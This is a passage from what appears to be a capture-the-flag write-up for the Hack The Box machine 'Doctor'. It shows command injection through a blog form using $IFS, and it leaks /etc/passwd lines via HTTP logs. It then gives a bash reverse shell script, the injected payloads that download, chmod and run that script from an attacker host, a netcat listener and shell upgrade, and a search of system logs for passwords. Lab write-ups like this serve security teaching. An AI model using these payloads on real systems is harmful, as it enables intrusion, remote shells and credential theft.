
After discovering that I could use commands by plugging the space with $IFS, I sent a lot of different commands trying to enumerate the machine. (As you can see below, I only got very limited information back from each attempt.)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.209 - - [07/Feb/2021 21:19:26] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:19:26] "GET /blog HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:20:21] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [07/Feb/2021 21:20:38] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:20:38] "GET /root:x:0:0:root:/root:/bin/bash HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:21:12] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:21:12] "GET /root:x:0:0:root:/root:/bin/bash HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:22:49] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:22:49] "GET /bin HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:23:00] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:23:00] "GET /blog HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:24:20] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:24:20] "GET /root:x:0:0:root:/root:/bin/bash HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:26:43] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:26:43] "GET /pulse:x:123:128:PulseAudio HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:37:28] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [07/Feb/2021 21:38:46] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [07/Feb/2021 21:41:23] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [07/Feb/2021 21:41:32] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [07/Feb/2021 21:41:53] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [07/Feb/2021 21:42:13] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:42:13] "GET /blog HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:43:12] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:43:12] "GET //usr/bin:/bin HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:45:15] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [07/Feb/2021 21:45:30] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 21:45:30] "GET /splunk:x:1003:1003:Splunk HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 21:46:42] "GET /shaun:x:1002:1002:shaun,,,:/home/shaun:/bin/bash HTTP/1.1" 404 -
I figured out how to enumerate /etc/passwd one line at a time using tail -n;

I hoped that perhaps I could see more of the output in Wireshark, but unfortunately I could not.

I found a username shaun using tail -n2. Next, I tried to see if I could send my SSH key to shaun’sauthorized_keys file but it didn’t work. After that I decided to try to get a reverse shell by sending a bash script and then executing it.
1
2
#!/bin/bash
bash -i >& /dev/tcp/10.10.15.13/8091 0>&1
my shell script which simply contained a bash reverse shell
1
2
3
4
5
title=Passwd+Extract&content=http://10.10.15.13:8081/$(curl$IFS'http://10.10.15.13:8081/shell'$IFS'-o'$IFS'/dev/shm/shell')&submit=Post
title=Passwd+Extract&content=http://10.10.15.13:8081/$(chmod$IFS'+x'$IFS'/dev/shm/shell')&submit=Post
title=Passwd+Extract&content=http%3a//10.10.15.13%3a8081/$(bash$IFS'/dev/shm/shell')&submit=Post
The three commands I sent through burp traffic:

sending the file using curl,

I verified that the file was there and accessible.

chmod +x to make executable,

and executing my shell script
1
2
3
4
5
6
7
8
9
10.10.10.209 - - [07/Feb/2021 21:47:19] "GET /exim:x:31:31:Exim HTTP/1.1" 404 -
10.10.10.209 - - [12/Feb/2021 19:16:30] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [12/Feb/2021 19:17:53] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [12/Feb/2021 19:18:37] code 404, message File not found
10.10.10.209 - - [12/Feb/2021 19:18:37] "GET //usr/bin/curl HTTP/1.1" 404 -
10.10.10.209 - - [12/Feb/2021 19:19:00] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [12/Feb/2021 19:23:11] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [12/Feb/2021 19:23:43] "GET /shell HTTP/1.1" 200 -
10.10.10.209 - - [12/Feb/2021 19:23:44] "GET / HTTP/1.1" 200 -
I got a connection back from the remote host which downloaded my shell script
Initial Foothold
Road to User
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ nc -lvnp 8091 1 ⨯
listening on [any] 8091 ...
connect to [10.10.15.13] from (UNKNOWN) [10.10.10.209] 51260
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ which python
which python
web@doctor:~$ which python3
which python3
/usr/bin/python3
web@doctor:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ export TERM=xterm-256color
export TERM=xterm-256color
web@doctor:~$
After the shell script ran I receieved a connection from the reverse shell to my waiting netcat listener. Python2 wasn’t installed, but python3 was.+-
Further enumeration
1
2
3
4
web@doctor:~$ id && hostname
id && hostname
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
doctor
I was running as the user web which I immediately noticed was a member of the adm group.
Finding user creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
web@doctor:~$ find / -group adm 2>/dev/null
find / -group adm 2>/dev/null
/proc/1037
...snipped...
/proc/1041/arch_status
/var/log/kern.log.3.gz
/var/log/unattended-upgrades
/var/log/auth.log
/var/log/syslog
/var/log/ufw.log.2.gz
/var/log/dmesg.2.gz
/var/log/auth.log.1
/var/log/cups/error_log.1
/var/log/cups/access_log.1
/var/log/cups/access_log.7.gz
/var/log/cups/access_log.3.gz
/var/log/cups/error_log
/var/log/cups/access_log.2.gz
/var/log/cups/error_log.2.gz
/var/log/cups/error_log.3.gz
/var/log/cups/access_log
/var/log/cups/access_log.6.gz
/var/log/cups/access_log.5.gz
/var/log/cups/access_log.4.gz
/var/log/syslog.1
/var/log/apache2
/var/log/apache2/error.log.10.gz
/var/log/apache2/error.log.9.gz
/var/log/apache2/access.log.11.gz
/var/log/apache2/error.log
/var/log/apache2/backup
/var/log/apache2/access.log.2.gz
/var/log/apache2/error.log.6.gz
/var/log/apache2/error.log.1
/var/log/apache2/access.log.1
/var/log/apache2/error.log.14.gz
/var/log/apache2/error.log.3.gz
/var/log/apache2/error.log.5.gz
/var/log/apache2/access.log
/var/log/apache2/access.log.6.gz
/var/log/apache2/access.log.7.gz
/var/log/apache2/access.log.8.gz
/var/log/apache2/error.log.7.gz
/var/log/apache2/access.log.9.gz
/var/log/apache2/error.log.4.gz
/var/log/apache2/error.log.8.gz
/var/log/apache2/access.log.3.gz
/var/log/apache2/access.log.4.gz
/var/log/apache2/error.log.2.gz
/var/log/apache2/error.log.13.gz
/var/log/apache2/access.log.12.gz
/var/log/apache2/error.log.12.gz
/var/log/apache2/access.log.10.gz
/var/log/apache2/error.log.11.gz
/var/log/apache2/access.log.5.gz
/var/log/apt/term.log.1.gz
/var/log/apt/term.log.2.gz
/var/log/apt/term.log
/var/log/ufw.log.3.gz
/var/log/kern.log.2.gz
/var/log/syslog.4.gz
/var/log/dmesg
/var/log/dmesg.0
/var/log/auth.log.2.gz
/var/log/dmesg.4.gz
/var/log/dmesg.1.gz
/var/log/ufw.log.1
/var/log/kern.log.4.gz
/var/log/syslog.5.gz
/var/log/ufw.log
/var/log/dmesg.3.gz
/var/log/syslog.6.gz
/var/log/auth.log.3.gz
/var/log/kern.log
/var/log/syslog.7.gz
/var/log/kern.log.1
/var/log/auth.log.4.gz
/var/log/syslog.2.gz
/var/log/syslog.3.gz
/var/spool/rsyslog
web@doctor:~$
adm group can access process files and logs in /var/log

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
web@doctor:/var/log$ grep password * 2>/dev/null
grep password * 2>/dev/null
auth.log:Feb 12 07:04:10 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
auth.log:Feb 12 07:04:18 doctor VGAuth[664]: message repeated 14 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
auth.log:Feb 12 07:04:23 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
auth.log:Feb 12 07:04:24 doctor VGAuth[664]: message repeated 8 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
auth.log:Feb 12 11:11:49 doctor sshd[2744]: Invalid user password from 10.10.14.70 port 39591
auth.log:Feb 12 11:11:49 doctor sshd[2744]: Failed none for invalid user password from 10.10.14.70 port 39591 ssh2
auth.log:Feb 12 11:11:49 doctor sshd[2744]: Postponed keyboard-interactive for invalid user password from 10.10.14.70 port 39591 ssh2 [preauth]
auth.log:Feb 12 11:11:52 doctor sshd[2744]: error: PAM: Authentication failure for illegal user password from 10.10.14.70
auth.log:Feb 12 11:11:52 doctor sshd[2744]: Failed keyboard-interactive/pam for invalid user password from 10.10.14.70 port 39591 ssh2
auth.log:Feb 12 11:11:52 doctor sshd[2744]: Connection closed by invalid user password 10.10.14.70 port 39591 [preauth]
auth.log:Feb 12 11:14:23 doctor sshd[2821]: Invalid user password1 from 10.10.14.70 port 33589
auth.log:Feb 12 11:14:23 doctor sshd[2821]: Failed none for invalid user password1 from 10.10.14.70 port 33589 ssh2
auth.log:Feb 12 11:14:24 doctor sshd[2821]: Postponed keyboard-interactive for invalid user password1 from 10.10.14.70 port 33589 ssh2 [preauth]
auth.log:Feb 12 11:14:26 doctor sshd[2821]: error: PAM: Authentication failure for illegal user password1 from 10.10.14.70
auth.log:Feb 12 11:14:26 doctor sshd[2821]: Failed keyboard-interactive/pam for invalid user password1 from 10.10.14.70 port 33589 ssh2
auth.log:Feb 12 11:14:26 doctor sshd[2821]: Connection closed by invalid user password1 10.10.14.70 port 33589 [preauth]
auth.log.1:Sep 22 13:01:23 doctor sshd[1704]: Failed password for invalid user shaun from 10.10.14.2 port 40896 ssh2
auth.log.1:Sep 22 13:01:28 doctor sshd[1704]: Failed password for invalid user shaun from 10.10.14.2 port 40896 ssh2
There were no useful hits for the word ‘password’ in these log files.
